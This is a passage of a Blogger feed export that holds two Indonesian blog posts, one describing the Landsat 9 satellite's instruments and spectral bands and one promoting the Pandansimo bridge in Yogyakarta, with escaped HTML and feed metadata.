diluncurkan pada tahun 1972, program Landsat telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran Landsat 9 dari Pangkalan Angkatan Luar Angkasa Vandenberg, California. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan NASA dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data citra multispektral yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, Landsat 8, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan resolusi radiometrik dari 12-bit menjadi 14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari spektrum tampak hingga shortwave infrared, sementara TIRS-2 mengukur radiasi termal. Keberagaman saluran ini memungkinkan Landsat 9 memetakan berbagai karakteristik permukaan Bumi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003Ctable-block _nghost-ng-c3855806188=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c3855806188=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwixt52-6oGQAxUAAAAAHQAAAAAQXw\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003EBand\u003Cb\u003E (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EInstrumen\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECoastal\/Aerosol\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.43 – 0.45\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemantauan kualitas air pesisir, pemisahan aerosol, dan pemetaan batimetri dangkal.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.45 – 0.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMembedakan jenis tanah, pemetaan hutan, dan identifikasi area terendam.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.53 – 0.59\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMemantau kesehatan vegetasi, sering digunakan untuk perhitungan \u003Ci\u003ENormalized Difference Vegetation Index\u003C\/i\u003E (NDVI).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ERed (Merah)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.64 – 0.67\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPemetaan vegetasi, lokasi penyerapan klorofil terkuat, penting untuk analisis kebakaran.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ENear Infrared (NIR)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.85 – 0.88\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMengukur biomassa vegetasi dan batas air, kontras kuat antara daratan dan perairan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.57 – 1.65\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EKandungan air pada vegetasi dan tanah, klasifikasi jenis batuan\/mineral, dan pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESWIR 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E2.11 – 2.29\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EAnalisis mineralogi, pemetaan awan tipis, dan pemantauan uap air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPanchromatic\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E0.50 – 0.68\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ESaluran tunggal dengan resolusi tinggi (Pankromatik) untuk meningkatkan detail spasial citra (pan-sharpening).\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EOLI-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ECirrus\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E1.36 – 1.38\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E30\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E yang transparan, membantu koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 1\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E10.60 – 11.19\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), membantu studi panas perkotaan dan kondisi termal air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: left;\"\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003ETIRS-2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EThermal Infrared 2\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E11.50 – 12.51\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003E100 (di-\u003Ci\u003Eresampling\u003C\/i\u003E ke 30)\u003C\/td\u003E\u003Ctd style=\"text-align: left;\"\u003EPengukuran suhu permukaan tanah (LST), digunakan bersama Band 10 untuk koreksi atmosferik yang lebih baik.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/div\u003E\u003C!----\u003E\u003C\/table-block\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDua saluran termal (Band 10 dan 11) dari TIRS-2 memungkinkan pengukuran radiasi panas yang dipancarkan dari permukaan Bumi, yang sangat penting untuk studi suhu permukaan tanah (LST), deteksi anomali termal, dan analisis keseimbangan energi Bumi (USGS, n.d.). Keberadaan Band 9 (Cirrus) pada OLI-2 juga merupakan fitur penting untuk memastikan kualitas data karena membantu dalam koreksi kondisi atmosfer yang mengganggu akuisisi citra yang bersih.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003ENASA. (2021, September 27). Landsat 9 launch highlights continuity and data quality. https:\/\/www.nasa.gov\/feature\/landsat-9-launch-highlights-continuity-and-data-quality\/ USGS. (n.d.).\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003ELandsat 9. Diakses pada 28 September 2025, dari https:\/\/www.usgs.gov\/landsat-missions\/landsat-9\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EUSGS. (2022). The Landsat program and its role in monitoring change. https:\/\/www.usgs.gov\/landsat-missions\/landsat-program-and-its-role-monitoring-change\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/4714017233516790463\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/4714017233516790463"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/landsat-9-generasi-baru-pemantau-bumi.html","title":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s72-w640-h360-c\/landsat%209%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-9062574629643230584"},"published":{"$t":"2025-09-30T08:05:00.003+07:00"},"updated":{"$t":"2025-09-30T08:42:57.140+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"},"content":{"type":"html","$t":"\u003Ch3 style=\"text-align: justify;\"\u003EGerbang Revolusioner yang Menghubungkan Dua Jiwa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EYogyakarta, kepingan istimewa Nusantara, kini memiliki sebuah keajaiban rekayasa yang menjulang megah: Jembatan Pandansimo. Ini adalah lebih dari sekadar jalur beton dan baja; ini adalah gerbang revolusioner yang secara harfiah merangkai dua wilayah penting di bagian selatan Daerah Istimewa Yogyakarta (DIY), yaitu Kabupaten Bantul dan Kulon Progo. Selama bertahun-tahun, pesona garis pantai selatan, dari deretan gumuk pasir yang eksotis hingga pantai-pantai perawan, terasa terpisah oleh jarak dan aksesibilitas yang memakan waktu. Kini, Jembatan Pandansimo hadir sebagai jawaban atas penantian panjang, memutus sekat, dan mempersingkat waktu tempuh secara dramatis, menandai dimulainya era baru mobilitas dan eksplorasi di selatan Jogja.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s2000\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Jembatan Pandansimo (sumber: wikipedia)\" border=\"0\" data-original-height=\"1124\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/w640-h360\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg\" title=\"Jembatan Pandansimo (sumber wikipedia)\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EJembatan Pandansimo (sumber: wikipedia)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESang Raksasa Ikonik dengan Filosofi Budaya yang Kuat\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EJembatan Pandansimo layak dijuluki \"fantastis\" bukan hanya karena fungsinya di tingkat regional, tetapi juga karena statusnya di kancah nasional. Dengan bentang total mencapai sekitar 2.300 meter (2,3 km), jembatan ini telah dinobatkan sebagai jembatan terpanjang di DIY. Bahkan, lebih spektakuler lagi, Pandansimo menempati posisi sebagai jembatan terpanjang ketiga di Indonesia! Status ini menegaskan bahwa proyek ini adalah pembangunan berskala besar yang penuh ambisi. Pengerjaannya memakan waktu kurang lebih tiga tahun, menunjukkan kompleksitas dan dedikasi tinggi dalam merampungkan proyek vital ini. Desainnya yang diperkaya dengan ornamen-ornamen budaya lokal, seperti siluet Gunungan—simbol awal dan akhir dalam pewayangan—menjadikannya mahakarya yang menawan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EInvestasi Strategis Senilai Rp 863,7 Miliar dan Konstruksi Antigempa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi balik kemegahannya, terdapat investasi infrastruktur yang luar biasa. Proyek pembangunan Jembatan Pandansimo ini menelan biaya yang tidak sedikit, yaitu lebih dari Rp 863,7 miliar. Angka fantastis ini mencerminkan komitmen pemerintah dalam meningkatkan konektivitas dan ketahanan wilayah. Sebab, biaya ini dialokasikan tidak hanya untuk panjangnya bentangan, tetapi juga untuk penerapan teknologi konstruksi tingkat tinggi. Mengingat wilayah selatan Jawa dikenal rawan gempa, Jembatan Pandansimo dibangun dengan konstruksi antigempa yang canggih, menggunakan struktur baja khusus yang mampu menahan guncangan besar. Inilah kunci mengapa investasi yang masif ini sangat strategis: memastikan infrastruktur penting tetap aman dan berfungsi, bahkan di tengah potensi bencana alam.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKatalisator Ekonomi di Jalur Lintas Selatan (JJLS)\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKehadiran Jembatan Pandansimo memainkan peran vital dalam penyempurnaan Jalur Jalan Lintas Selatan (JJLS). Integrasi penuh infrastruktur ini diprediksi akan bertindak sebagai katalisator ekonomi yang kuat bagi masyarakat pesisir selatan. Aksesibilitas yang lancar via JJLS secara dramatis memangkas waktu distribusi produk pertanian, tangkapan laut segar, dan kerajinan UMKM lokal, memperluas jangkauan pasar mereka ke Kota Yogyakarta, Wates, dan sekitarnya. Proyeksi ini memberikan optimisme bahwa Jembatan Pandansimo akan menjadi urat nadi yang memompa pertumbuhan ekonomi dan kesejahteraan, menciptakan peluang kerja, serta membuka sentra-sentra bisnis baru di kawasan yang selama ini berpotensi tersembunyi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMagnet Pariwisata Baru DIY dan Simbol Kemajuan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBagi para traveler sejati, Jembatan Pandansimo adalah undangan yang tidak boleh dilewatkan. Jembatan ini tidak hanya mengurangi kemacetan, tetapi secara langsung membuka akses mudah ke sejumlah destinasi pantai ikonik, seperti Pantai Pandansimo, Goa Cemara, dan Pantai Samas. Jembatan itu sendiri, dengan desain budayanya yang megah, telah bertransformasi menjadi ikon wisata baru Jogja dan landmark yang wajib dikunjungi. Lebih dari itu, Pandansimo adalah simbol kemajuan dan visi masa depan. Proyek ini membuktikan bahwa Indonesia mampu membangun infrastruktur kelas dunia yang tidak hanya panjang dan indah, tetapi juga kokoh, berbudaya, dan aman. Jadi, saat Anda merencanakan kunjungan berikutnya ke Kota Gudeg, pastikan agenda Anda mencantumkan pengalaman melintasi Mahakarya Ikonik Terpanjang ini, dan rasakan sendiri bagaimana Jembatan Pandansimo mengubah masa depan Yogyakarta.\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/9062574629643230584\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/9062574629643230584"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/09\/jembatan-pandansimo-akses-fantastis.html","title":"Jembatan Pandansimo: Akses Fantastis Menuju Harta Karun Selatan DIY, Mahakarya Ikonik Terpanjang!"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoy-2dGOetYdwGmRfIyBOf2R1_R6m-uZAMloBs70SA0B4n8GTF7Ph-YsTSklrNZzL8ZurzVR6nNN465hTq-Y6rMwefy4JdJwN-kdmDrQf-suWZHQdiNefrJGfhAZMhHGOpTF0smYqP1UduMOXBHm2wK64o25LLYTEv8V7bHL3nHWXgMY-KHZg6jpbI_U\/s72-w640-h360-c\/jembatan%20pandansimo%20www.guntara.com_wikipedia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3707965553304919